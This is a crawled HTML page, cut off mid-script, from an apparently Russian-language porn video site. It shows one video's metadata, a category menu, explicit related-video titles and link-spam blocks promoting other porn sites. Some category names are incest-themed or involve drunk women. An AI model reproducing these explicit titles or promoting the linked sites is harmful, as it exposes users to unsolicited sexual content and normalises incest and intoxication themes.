

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sexberuf.com/video/1153/kotorie_vozbuzhdayut
body_size: 8481
content:
<!DOCTYPE html>
<html lang="ru" prefix="og: http://ogp.me/ns# video: http://ogp.me/ns/video# ya: http://webmaster.yandex.ru/vocabularies/">
<head>
<meta charset="utf-8" />
<title>Которые возбуждают | Скачать или смотреть порно видео | SexBeruf.com</title>
<meta name="viewport" content="width=device-width, initial-scale=1.0, shrink-to-fit=no" />
<meta name="description" content="Смотри классное порно которые возбуждают онлайн без регистрации. Самое развратное порево со всего Интернета." />
<meta name="keywords" content="возбуждают, клипы, которые, смотреть, ролик" />
<meta name="rating" content="RTA-5042-1996-1400-1577-RTA" />
<meta name="HandheldFriendly" content="True" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:site_name" content="SexBeruf.com" />
<meta property="og:type" content="video.other" />
<meta property="og:title" content="Которые возбуждают" />
<meta property="og:description" content="Смотри классное порно которые возбуждают онлайн без регистрации. Самое развратное порево со всего Интернета." />
<meta property="og:url" content="https://sexberuf.com/video/1153/kotorie_vozbuzhdayut" />
<meta property="og:image" content="https://sexberuf.com/upload/23693acbb3971f8f5bca9d72fcde1a86.jpg" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:image:width" content="350" />
<meta property="og:image:height" content="197" />
<meta property="og:video" content="https://sexberuf.com/embed/1153" />
<meta property="og:video:type" content="video/mp4" />
<meta property="video:duration" content="308" />
<meta property="ya:ovs:adult" content="true" />
<meta property="ya:ovs:upload_date" content="2020-10-05T22:53:07+03:00" />
<meta property="ya:ovs:status" content="Published" />
<meta property="ya:ovs:content_id" content="1153" />
<meta property="ya:ovs:available_platform" content="Desktop" />
<meta property="ya:ovs:available_platform" content="Mobile" />
<meta property="ya:ovs:category" content="Огромные члены" />
<meta property="ya:ovs:genre" content="Огромные члены" />
<meta property="ya:ovs:allow_embed" content="false" />
<meta property="ya:ovs:views_total" content="844" />
<meta property="ya:ovs:likes" content="59" />
<meta property="ya:ovs:dislikes" content="48" />
<script type="application/ld+json">
{
	"@context": "https://schema.org",
	"@type": "VideoObject",
	"name": "Которые возбуждают",
	"description": "Смотри классное порно которые возбуждают онлайн без регистрации. Самое развратное порево со всего Интернета.",
	"url" : "https://sexberuf.com/video/1153/kotorie_vozbuzhdayut",
	"genre" : "Огромные члены",
	"thumbnailUrl": [
		"https://sexberuf.com/upload/23693acbb3971f8f5bca9d72fcde1a86.jpg"
	],
	"uploadDate": "2020-10-05T22:53:07+03:00",
	"duration": "PT5M8S",
	"embedUrl": "https://sexberuf.com/embed/1153",
	"isFamilyFriendly" : "False",
	"videoQuality" : "HD",
	"interactionStatistic": [
		{
			"@type": "InteractionCounter",
			"interactionType": "http://schema.org/WatchAction",
			"userInteractionCount": "844"
		},
		{
			"@type": "InteractionCounter",
			"interactionType": "http://schema.org/LikeAction",
			"userInteractionCount": "59"
		},
		{
			"@type": "InteractionCounter",
			"interactionType": "http://schema.org/DislikeAction",
			"userInteractionCount": "48"
		}
	]
}
</script>
<meta name="robots" content="index, follow" />
<link rel="canonical" href="https://sexberuf.com/video/1153/kotorie_vozbuzhdayut" />
<link rel="prev" href="https://sexberuf.com/video/1152/mamki_lokhmatie" />
<link rel="next" href="https://sexberuf.com/video/1154/smotret_russkiy_seks_za_dengi" />
<style type="text/css">
* {background: transparent;margin:0;padding:0;outline:none;border: 0;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}
@font-face {font-family: 'FontAwesome';src: url('//cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/fonts/fontawesome-webfont.woff2?v=4.7.0');src: url('//cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/fonts/fontawesome-webfont.eot?#iefix&v=4.7.0') format('embedded-opentype'),url('//cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/fonts/fontawesome-webfont.woff2?v=4.7.0') format('woff2'),url('//cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/fonts/fontawesome-webfont.woff?v=4.7.0') format('woff'),url('//cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/fonts/fontawesome-webfont.ttf?v=4.7.0') format('truetype'),url('//cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular') format('svg');font-weight: normal;font-style: normal;}
article, aside, figure, figure img, hgroup, footer, header, nav, section, main {display: block;}
body {font-family: Tahoma, Geneva, sans-serif;font-size: 16px;line-height: normal;padding: 0;margin: 0;background-color: #1b1210;height: 100%;width: 100%;font-weight: 400;}
ul {list-style: none;}
a {color: #c67126;text-decoration: none;}
a:hover, a:focus {color: #bf9a9d;text-decoration: none;}
h1, h2, h3, h4, h5, h6 {font-weight: 400;font-size: 18px;}
video {width: 100% !important;height: auto !important;}
.v1057 {width: 100%;height: 0;padding-bottom: 56.25%;overflow: hidden;position: relative;background-color: transparent;}
.dbzjv {min-width: 320px;position: relative;overflow: hidden;}
.dbzjv:before {content: "";width: 100%;height: 100px;position: absolute;left: 0;top: 0;background-color: #000;background: -webkit-linear-gradient(top, #6d031c 0%, #1b1210 100%);background: linear-gradient(to bottom, #6d031c 0%, #1b1210 100%);}
.gnpxn {max-width: 1200px;margin: 0 auto;padding: 0 10px;position: relative;z-index: 100;}
.ggjqpr {height: 100px;padding: 0 200px 0 290px;position: relative;}
.vptki {height: 100px;width: 270px;display: block;position: absolute;left: 0;top: 0;}
.vptki img {display: block;}
.fzkbyq {padding: 20px 0;}
.tddnm {float: left;}
.evplbi {padding: 0 20px;color: #2d2d2d;font-weight: 700;font-size: 14px;display: inline-block;background-color: #ffcc00;background: linear-gradient(to bottom, #ff6600 0%, #ffcc00 100%);box-shadow: 0 3px 5px 0 rgba(0, 0, 0, 0.25);height: 25px;line-height: 25px;border-radius: 3px;cursor: pointer;text-transform: uppercase;}
.evplbi:hover {background: linear-gradient(to top, #ff6600 0%, #ffcc00 100%);}
.zazjxb {display: none;font-size: 15px;}
.zazjxb ul {padding: 10px 0 0 0;}
.zazjxb li {display: inline-block;margin-right: 10px;margin-top: 10px;}
.zazjxb a {display: inline-block;padding: 0 5px;height: 28px;line-height: 28px;border-radius: 3px;color: #E7E7E7;background-color: #353535;}
.zazjxb a:hover {color: #000;background: linear-gradient(to top, #ff6600 0%, #ffcc00 100%);}
.zazjxb a.active {color: #000;background: linear-gradient(to top, #ff6600 0%, #ffcc00 100%);}
.ayqkvp {display: flex;flex-flow: row wrap;justify-content: center;}
.fixulu {min-height: 800px;}
.vprrju {display: flex;flex-wrap: wrap;text-align: center;justify-content: center;}
.vdtgol {width: 100%;position: relative;margin-bottom: 10px;border-radius: 3px;}
.ckvyxy {max-width: 290px;padding: 0 3px 11px 3px;}
.ckvyxy a {color: #c88f8f;}
.ckvyxy a:hover {color: #b03838;}
.fykoqj {overflow: hidden;height: 40px;display: block;text-align: left;}
.tlopjq {width: 100%;margin-bottom: 5px;}
.nhkexj {width: 100%;height: 0px;padding-bottom: 56.25%;overflow: hidden;position: relative;background-color: transparent;}
.nhkexj img {width: 100%;border-radius: 3px; border: 1px solid #250000;}
.bvrycd {display: inline-block;position: absolute;color: #fff;padding: 7px 15px;font-size: 14px;background-color: rgba(0, 0, 0, 0.5);}
.qeiwze {bottom: 5px;left: 5px;border-radius: 3px;padding: 3px 5px;}
.qeiwze > i {color: #ff9999;}
.wdaluu {bottom: 5px;right: 5px;border-radius: 3px;padding: 3px 5px;}
.wdaluu > i {color: #9999ff;}
.xghzhf {top: 5px;right: 5px;border-radius: 3px;padding: 3px 5px;}
.xghzhf > i {color: #99ff99;}
.zadv {width: 100%;padding: 10px;text-align: center;}
.pqrxbf {width: 100%;padding: 10px;background-color: #340000;border-radius: 3px;color: #d2d2c9;font-size: 24px;text-align: center;margin-bottom: 10px;}
.ojqjox {width: 100%;padding: 5px 10px 5px 10px;background-color: #340000;border-radius: 3px;color: #d2d2c9;font-size: 14px;text-align: left;margin-bottom: 10px;}
.ldncss {width: 100%;padding: 10px;background-color: #340000;border-radius: 3px;color: #d2d2c9;font-size: 22px;text-align: center;margin-bottom: 10px;}
.wobmglnk {width: 100%;padding: 10px;background-color: #340000;border-radius: 3px;color: #d2d2c9;font-size: 18px;text-align: center;margin-bottom: 10px;}
.qqonrv {width: 100%;padding: 10px;background-color: #340000;border-radius: 3px;color: #d2d2c9;line-height: 1.5;text-align: left;margin-bottom: 10px;}
.rnzotd {padding: 20px 0;background-color: #000;color: #d2d2c9;background: -webkit-linear-gradient(bottom, #6d031c 0%, #1b1210 100%);background: linear-gradient(to top, #6d031c 0%, #1b1210 100%);}
.yjczpe div {line-height: 31px;}
.yjczpe > div:first-child {width: 100%;padding-bottom: 10px;}
.sdkop {padding: 10px 10px 10px 0px;float: left;}
.amgch {font-size: 18px;border: 1px solid #ff9696;border-radius: 3px;padding: 10px;cursor: pointer;color: #008000;}
.amgch:hover {color: #00b300;}
.amgch:focus {color: #00b300;}
.ugusbu {font-size: 18px;color: #bbb;border: 1px solid #ff9696;border-radius: 3px;padding: 10px;}
.ixzmmk {font-size: 18px;border: 1px solid #ff9696;border-radius: 3px;padding: 10px;cursor: pointer;color: #800000;}
.ixzmmk:hover {color: #b30000;}
.ixzmmk:focus  {color: #b30000;}
.dltst {font-size: 18px;border: 1px solid #ff9696;border-radius: 3px;padding: 10px;cursor: pointer;color: #008080;}
.dltst:hover {color: #00b3b3;}
.dltst:focus {color: #00b3b3;}
.qgcuev:after {content: "";display: block;clear: both;}
.nbptrh {clear: both;}
#uyvgth {display: inline-block;background-color: #800000;width: 50px;height: 50px;text-align: center;border-radius: 3px;position: fixed;bottom: 25px;right: 25px;transition: background-color .3s, opacity .5s, visibility .5s;opacity: 0;visibility: hidden;z-index: 1000;}
#uyvgth::after {content: "\f102";font-family: "FontAwesome";font-weight: normal;font-style: normal;font-size: 2em;line-height: 50px;color: #fff;}
#uyvgth:hover {cursor: pointer;background-color: #333;}
#uyvgth:active {background-color: #555;}
#uyvgth.show {opacity: 0.70;visibility: visible;}
.fa {display: inline-block;font: normal normal normal 14px/1 FontAwesome;font-size: inherit;text-rendering: auto;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}
.fa-clock-o:before {content: "\f017";}
.fa-download:before {content: "\f019";}
.fa-eye:before {content: "\f06e";}
.fa-thumbs-up:before {content: "\f164";}
.fa-thumbs-down:before {content: "\f165";}
.fa-bars:before {content: "\f0c9";}
.fa-times:before {content: "\f00d";}
@media (max-width: 576px) {.ckvyxy {min-width: 99%;}}
@media (min-width: 576px) {.ckvyxy {min-width: 99%;}}
@media (min-width: 768px) {.ckvyxy {min-width: 49%;}}
@media (min-width: 992px) {.ckvyxy {min-width: 32%;}}
@media (min-width: 1200px) {.ckvyxy {min-width: 24%;}}
</style>
<link rel="shortcut icon" href="/img/favicon.png" type="image/png" />
<meta name="theme-color" content="#870000" />
<!--[if lt IE 9]><script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
</head>
<body>
<a id="uyvgth" title="Наверх"></a>
<div class="dbzjv">
<div class="gnpxn">
<header class="ggjqpr"><a href="https://sexberuf.com/" class="vptki" title="Эксклюзивное порно онлайн на SexBeruf.com."><img src="/img/logo.png" alt="Эксклюзивное порно онлайн на SexBeruf.com."></a></header>
<div class="fzkbyq qgcuev">
<div class="tddnm evplbi" id="ufrfri"><i class="fa fa-bars" aria-hidden="true"></i> Каталог порно</div>
<nav class="zazjxb nbptrh" id="eutglb">
<ul class="ayqkvp">

<li><a class="none" href="/cat/1/ogromnie_siski">Огромные сиськи</a></li>

<li><a class="none" href="/cat/2/multfilmi">Мультфильмы</a></li>

<li><a class="none" href="/cat/3/emo_porno">Эмо порно</a></li>

<li><a class="none" href="/cat/4/bikini">Бикини</a></li>

<li><a class="none" href="/cat/5/uchat">Учат</a></li>

<li><a class="none" href="/cat/6/na_kukhne">На кухне</a></li>

<li><a class="none" href="/cat/7/brazilyanki">Бразильянки</a></li>

<li><a class="none" href="/cat/8/nyanya">Няня</a></li>

<li><a class="none" href="/cat/9/fetish">Фетиш</a></li>

<li><a class="none" href="/cat/10/milf">Милф</a></li>

<li><a class="none" href="/cat/11/drochat">Дрочат</a></li>

<li><a class="none" href="/cat/12/styuardessa">Стюардесса</a></li>

<li><a class="none" href="/cat/13/v_tyurme">В тюрьме</a></li>

<li><a class="active" href="/cat/14/ogromnie_chleni">Огромные члены</a></li>

<li><a class="none" href="/cat/15/seks_v_ochkakh">Секс в очках</a></li>

<li><a class="none" href="/cat/16/gey_porno">Гей порно</a></li>

<li><a class="none" href="/cat/17/uchat_seksu">Учат сексу</a></li>

<li><a class="none" href="/cat/18/zastukali_i_spalilas">Застукали и спалилась</a></li>

<li><a class="none" href="/cat/19/damochki">Дамочки</a></li>

<li><a class="none" href="/cat/20/seks_s_mamoy">Секс с мамой</a></li>

<li><a class="none" href="/cat/21/znamenitosti">Знаменитости</a></li>

<li><a class="none" href="/cat/22/seks_vecherinki">Секс вечеринки</a></li>

<li><a class="none" href="/cat/23/v_popku">В попку</a></li>

<li><a class="none" href="/cat/24/narezki_i_podborki">Нарезки и подборки</a></li>

<li><a class="none" href="/cat/25/s_sekretarshey">С секретаршей</a></li>

<li><a class="none" href="/cat/26/babushka_i_vnuk">Бабушка и внук</a></li>

<li><a class="none" href="/cat/27/igrushki_i_dildo">Игрушки и дилдо</a></li>

<li><a class="none" href="/cat/28/zrelie_russkie">Зрелые русские</a></li>

<li><a class="none" href="/cat/29/krasivoe_bele">Красивое белье</a></li>

<li><a class="none" href="/cat/30/nemetskoe">Немецкое</a></li>

<li><a class="none" href="/cat/31/russkie_svingeri">Русские свингеры</a></li>

<li><a class="none" href="/cat/32/izvrashcheniya">Извращения</a></li>

<li><a class="none" href="/cat/33/pyanie_devushki">Пьяные девушки</a></li>

<li><a class="none" href="/cat/34/s_bryunetkami">С брюнетками</a></li>

<li><a class="none" href="/cat/35/lyubovnik">Любовник</a></li>

</ul>
</nav>
</div>
<div class="ojqjox">
<span itemscope="" itemtype="https://schema.org/BreadcrumbList">
<span itemprop="itemListElement" itemscope="" itemtype="https://schema.org/ListItem">
<a href="https://sexberuf.com/" itemprop="item"><span itemprop="name">SexBeruf.com</span></a>
<meta itemprop="position" content="1">
</span> &raquo; 
<span itemprop="itemListElement" itemscope="" itemtype="https://schema.org/ListItem">
<a href="https://sexberuf.com/cat/14/ogromnie_chleni" itemprop="item"><span itemprop="name">Огромные члены</span></a>
<meta itemprop="position" content="2">
</span> &raquo;
<span itemprop="itemListElement" itemscope="" itemtype="https://schema.org/ListItem">
<span itemprop="name">Которые возбуждают</span>
<meta itemprop="position" content="3">
</span>
</span>
</div>
<div class="fixulu">
<h1 class="pqrxbf">Которые возбуждают</h1>
<div class="pqrxbf">Free porn videos with hot hairy pussies <a target="_blank" href="https://pussieshairy.org">PussiesHairy.org</a> free porn online. Годный порно портал с отличной порнухой <a target="_blank" href="https://hartepornofilme.com">HartePornoFilme.com</a> порно видео. Porn videos and porn videos in HD quality for free on tube <a target="_blank" href="https://milfporntubez.com">MILFPornTubez.com</a> porn videos in HD. Смотри новое порно на <a href="https://www.mega-xxx.tv" target="_blank"><span style="">mega-xxx.tv</span></a> Домашнее порно на <a href="https://rusoska.com/home-porn" target="_blank"><span style="">https://rusoska.com/home-porn</span></a> <a href="http://porno365.sexy/categories/" target="_blank">Порно 365 - Категории порно видео</a>  </div>
<!--noindex-->
<div class="zadv" style="height:250px;">
<div id="vhCrP0tyh_ZQq--fJ4Idyl_TaB5sjZg"></div>
<script src="//web.sexberuf.com/v/hCrP0tyh_ZQq--fJ4Idyl_TaB5sjZg" charset="utf-8" async></script>
</div>
<!--/noindex-->
<div class="vprrju qgcuev"><div class="vdtgol">
<div class="v1057">
<video style="background-color:#000;border-radius:5px;" poster="/upload/23693acbb3971f8f5bca9d72fcde1a86.poster.jpg" preload="none" controls>
<source src="/play/1153.mp4" type='video/mp4'>
Your browser does not support the video tag...
</video>
</div>
</div>
<!--noindex-->
<div class="zadv">
<div id="vtxQrqJjd749CdH-RT9l0mqnPg1OwaA"></div>
<script src="//web.sexberuf.com/v/txQrqJjd749CdH-RT9l0mqnPg1OwaA" charset="utf-8" async></script>
</div>
<!--/noindex-->
<div class="qqonrv">
<div class="sdkop">
<span class="amgch" data-id="1153" title="Лайк!"><i class="fa fa-thumbs-up" aria-hidden="true"></i></span>
<span id="ddobnw" class="ugusbu" title="Текущий рейтинг видео">55%</span>
<span class="ixzmmk" data-id="1153" title="Дизлайк!"><i class="fa fa-thumbs-down" aria-hidden="true"></i></span>
<!--noindex-->
<a target="_blank" rel="nofollow" href="/dlvideo/1153.mp4" title="Скачать видео ролик">
<span class="dltst"><i class="fa fa-download"></i></span>
</a>
<!--/noindex-->
</div>
</div>
<div class="qqonrv">
Смотри классное порно которые возбуждают онлайн без регистрации.<br>




Профиль: Ximcreamitl<br>
Теги: up, activity, share<br>
Этот ролик добавлен: 05.10.2020 в 22:53<br>
Разделы: <a href="/cat/14/ogromnie_chleni">Огромные члены</a><br>
Просмотрели: 844 раза<br>
Продолжительность: 05:08<br>
<div>Следующий: <a href="/video/1154/smotret_russkiy_seks_za_dengi">Смотреть русский секс за деньги</a></div>
<div>Предыдущий: <a href="/video/1152/mamki_lokhmatie">Мамки лохматые</a></div>

</div>
<h2 class="ldncss">Похожее порно видео</h2>
<!--noindex-->
<div class="zadv">
<div id="vaydUxs1bYxbR8HsYLg-_1CFmcDBf4w"></div>
<script src="//web.sexberuf.com/v/aydUxs1bYxbR8HsYLg-_1CFmcDBf4w" charset="utf-8" async></script>
</div>
<!--/noindex-->

<div class="ckvyxy">
<a href="/video/3300/kotorie_vozbuzhdayut_ego_eshche_bolshe">
<div class="tlopjq nhkexj">
<img src="/img/ibackground.png" data-src="/upload/a51601ca379e984075697345c9519206.jpg" title="Которые возбуждают его еще больше" alt="Которые возбуждают его еще больше" class="lazyload">
<div class="bvrycd qeiwze"><i class="fa fa-eye" aria-hidden="true"></i> 803</div>
<div class="bvrycd wdaluu"><i class="fa fa-clock-o" aria-hidden="true"></i> 61:00</div>
<div class="bvrycd xghzhf"><i class="fa fa-thumbs-up" aria-hidden="true"></i> 44%</div>
</div>
<span class="fykoqj">Которые возбуждают его еще больше</span>
</a>
</div>

<div class="ckvyxy">
<a href="/video/1566/kotorie_vozbuzhdenno_drochat_na_vse_prelesti_etoy_krasotki">
<div class="tlopjq nhkexj">
<img src="/img/ibackground.png" data-src="/upload/96644583fe3ec49ec66b5489568ae56a.jpg" title="Которые возбужденно дрочат на все прелести этой красотки" alt="Которые возбужденно дрочат на все прелести этой красотки" class="lazyload">
<div class="bvrycd qeiwze"><i class="fa fa-eye" aria-hidden="true"></i> 858</div>
<div class="bvrycd wdaluu"><i class="fa fa-clock-o" aria-hidden="true"></i> 29:29</div>
<div class="bvrycd xghzhf"><i class="fa fa-thumbs-up" aria-hidden="true"></i> 48%</div>
</div>
<span class="fykoqj">Которые возбужденно дрочат на все прелести этой красотки</span>
</a>
</div>

<div class="ckvyxy">
<a href="/video/8711/kotorie_kazhutsya_so_storoni_ochen_gladenkim_i_nezhnimi">
<div class="tlopjq nhkexj">
<img src="/img/ibackground.png" data-src="/upload/28e297264057495a9f6cebf42d35240b.jpg" title="Которые кажутся со стороны очень гладеньким и нежными" alt="Которые кажутся со стороны очень гладеньким и нежными" class="lazyload">
<div class="bvrycd qeiwze"><i class="fa fa-eye" aria-hidden="true"></i> 888</div>
<div class="bvrycd wdaluu"><i class="fa fa-clock-o" aria-hidden="true"></i> 06:15</div>
<div class="bvrycd xghzhf"><i class="fa fa-thumbs-up" aria-hidden="true"></i> 39%</div>
</div>
<span class="fykoqj">Которые кажутся со стороны очень гладеньким и нежными</span>
</a>
</div>

<div class="ckvyxy">
<a href="/video/8504/kotorie_uzhe_davno_vozbudilis_na_sladkie_grudi">
<div class="tlopjq nhkexj">
<img src="/img/ibackground.png" data-src="/upload/3b00221dc0f6812a2895a9f06cebfdd6.jpg" title="Которые уже давно возбудились на сладкие груди" alt="Которые уже давно возбудились на сладкие груди" class="lazyload">
<div class="bvrycd qeiwze"><i class="fa fa-eye" aria-hidden="true"></i> 819</div>
<div class="bvrycd wdaluu"><i class="fa fa-clock-o" aria-hidden="true"></i> 25:56</div>
<div class="bvrycd xghzhf"><i class="fa fa-thumbs-up" aria-hidden="true"></i> 50%</div>
</div>
<span class="fykoqj">Которые уже давно возбудились на сладкие груди</span>
</a>
</div>

<div class="ckvyxy">
<a href="/video/7546/kotorie_tugo_obkhvativali_nezhnuyu_pisyu">
<div class="tlopjq nhkexj">
<img src="/img/ibackground.png" data-src="/upload/0e794b035826e305b429e76e3250d2a4.jpg" title="Которые туго обхватывали нежную писю" alt="Которые туго обхватывали нежную писю" class="lazyload">
<div class="bvrycd qeiwze"><i class="fa fa-eye" aria-hidden="true"></i> 1025</div>
<div class="bvrycd wdaluu"><i class="fa fa-clock-o" aria-hidden="true"></i> 04:40</div>
<div class="bvrycd xghzhf"><i class="fa fa-thumbs-up" aria-hidden="true"></i> 50%</div>
</div>
<span class="fykoqj">Которые туго обхватывали нежную писю</span>
</a>
</div>

<div class="ckvyxy">
<a href="/video/7282/kotorie_razvivayutsya_v_tualate">
<div class="tlopjq nhkexj">
<img src="/img/ibackground.png" data-src="/upload/faad744b7b384212266069d055f1f33c.jpg" title="Которые развиваются в туалате" alt="Которые развиваются в туалате" class="lazyload">
<div class="bvrycd qeiwze"><i class="fa fa-eye" aria-hidden="true"></i> 791</div>
<div class="bvrycd wdaluu"><i class="fa fa-clock-o" aria-hidden="true"></i> 01:01</div>
<div class="bvrycd xghzhf"><i class="fa fa-thumbs-up" aria-hidden="true"></i> 49%</div>
</div>
<span class="fykoqj">Которые развиваются в туалате</span>
</a>
</div>

<div class="ckvyxy">
<a href="/video/6987/kotorie_uzhe_znachitelno_propitalis_sokom">
<div class="tlopjq nhkexj">
<img src="/img/ibackground.png" data-src="/upload/aa9e981a267ab75019166e685c12492d.jpg" title="Которые уже значительно пропитались соком" alt="Которые уже значительно пропитались соком" class="lazyload">
<div class="bvrycd qeiwze"><i class="fa fa-eye" aria-hidden="true"></i> 848</div>
<div class="bvrycd wdaluu"><i class="fa fa-clock-o" aria-hidden="true"></i> 25:39</div>
<div class="bvrycd xghzhf"><i class="fa fa-thumbs-up" aria-hidden="true"></i> 54%</div>
</div>
<span class="fykoqj">Которые уже значительно пропитались соком</span>
</a>
</div>

<div class="ckvyxy">
<a href="/video/4534/kotorie_drochili_v_eto_vremya">
<div class="tlopjq nhkexj">
<img src="/img/ibackground.png" data-src="/upload/66ff6313c1b6dd3ff15811fde472def0.jpg" title="Которые дрочили в это время" alt="Которые дрочили в это время" class="lazyload">
<div class="bvrycd qeiwze"><i class="fa fa-eye" aria-hidden="true"></i> 771</div>
<div class="bvrycd wdaluu"><i class="fa fa-clock-o" aria-hidden="true"></i> 08:44</div>
<div class="bvrycd xghzhf"><i class="fa fa-thumbs-up" aria-hidden="true"></i> 53%</div>
</div>
<span class="fykoqj">Которые дрочили в это время</span>
</a>
</div>

<div class="ckvyxy">
<a href="/video/4084/kotorie_dostavlyali_chuvaku_tolko_glubokie_oshchushcheniya_moralnogo_blazhenstva">
<div class="tlopjq nhkexj">
<img src="/img/ibackground.png" data-src="/upload/df92a62220a156293ee5b91285af8d52.jpg" title="Которые доставляли чуваку только глубокие ощущения морального блаженства" alt="Которые доставляли чуваку только глубокие ощущения морального блаженства" class="lazyload">
<div class="bvrycd qeiwze"><i class="fa fa-eye" aria-hidden="true"></i> 847</div>
<div class="bvrycd wdaluu"><i class="fa fa-clock-o" aria-hidden="true"></i> 05:00</div>
<div class="bvrycd xghzhf"><i class="fa fa-thumbs-up" aria-hidden="true"></i> 54%</div>
</div>
<span class="fykoqj">Которые доставляли чуваку только глубокие ощущения морального блаженства</span>
</a>
</div>

<div class="ckvyxy">
<a href="/video/3727/kotorie_viglyadeli_naturalnim">
<div class="tlopjq nhkexj">
<img src="/img/ibackground.png" data-src="/upload/3a0d88d31b70d5b289a5db75813a3bb7.jpg" title="Которые выглядели натуральным" alt="Которые выглядели натуральным" class="lazyload">
<div class="bvrycd qeiwze"><i class="fa fa-eye" aria-hidden="true"></i> 845</div>
<div class="bvrycd wdaluu"><i class="fa fa-clock-o" aria-hidden="true"></i> 23:38</div>
<div class="bvrycd xghzhf"><i class="fa fa-thumbs-up" aria-hidden="true"></i> 46%</div>
</div>
<span class="fykoqj">Которые выглядели натуральным</span>
</a>
</div>

<div class="ckvyxy">
<a href="/video/3406/kotorie_sovsem_nichego_ne_umeyut_v_posteli">
<div class="tlopjq nhkexj">
<img src="/img/ibackground.png" data-src="/upload/0f8c09eddf4fa7b8307a16eb57501119.jpg" title="Которые совсем ничего не умеют в постели" alt="Которые совсем ничего не умеют в постели" class="lazyload">
<div class="bvrycd qeiwze"><i class="fa fa-eye" aria-hidden="true"></i> 871</div>
<div class="bvrycd wdaluu"><i class="fa fa-clock-o" aria-hidden="true"></i> 06:20</div>
<div class="bvrycd xghzhf"><i class="fa fa-thumbs-up" aria-hidden="true"></i> 56%</div>
</div>
<span class="fykoqj">Которые совсем ничего не умеют в постели</span>
</a>
</div>

<div class="ckvyxy">
<a href="/video/3366/kotorie_viglyadyat_ne_naturalno">
<div class="tlopjq nhkexj">
<img src="/img/ibackground.png" data-src="/upload/d2e55650fd86a653c01627ef8501ff28.jpg" title="Которые выглядят не натурально" alt="Которые выглядят не натурально" class="lazyload">
<div class="bvrycd qeiwze"><i class="fa fa-eye" aria-hidden="true"></i> 775</div>
<div class="bvrycd wdaluu"><i class="fa fa-clock-o" aria-hidden="true"></i> 32:37</div>
<div class="bvrycd xghzhf"><i class="fa fa-thumbs-up" aria-hidden="true"></i> 46%</div>
</div>
<span class="fykoqj">Которые выглядят не натурально</span>
</a>
</div>

<!--noindex-->
<div class="zadv">
<div id="vXo8D2PvQCbgDNdEUja2K51JgbFywEw"></div>
<script src="//web.sexberuf.com/v/Xo8D2PvQCbgDNdEUja2K51JgbFywEw" charset="utf-8" async></script>
</div>
<!--/noindex--></div>
<!--null-->
<div class="wobmglnk">
<a href="https://pornostaz.com/categories/">Порно</a> <a href="https://sosushka.tv/threesome/">Секс порно втроем</a> <a href="https://bigboss.video">BigBoss.video</a> <a href="https://sexetuber.com">SexeTuber</a></div>
</div>
</div>
<footer class="rnzotd">
<div class="yjczpe gnpxn ayqkvp">
<div>
&copy; 2026 Эксклюзивное порно онлайн на SexBeruf.com. Смотри самые откровенные видео порно ролики прямо онлайн на сайте или скачивай себе.
<!--noindex-->
<a href="//www.liveinternet.ru/click"
target="_blank" rel="nofollow noopener noreferrer"><img id="licntFBE5" width="88" height="15" style="border:0" 
title="LiveInternet: показано число посетителей за сегодня"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licntFBE5").src=
"//counter.yadro.ru/hit?t25.8;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
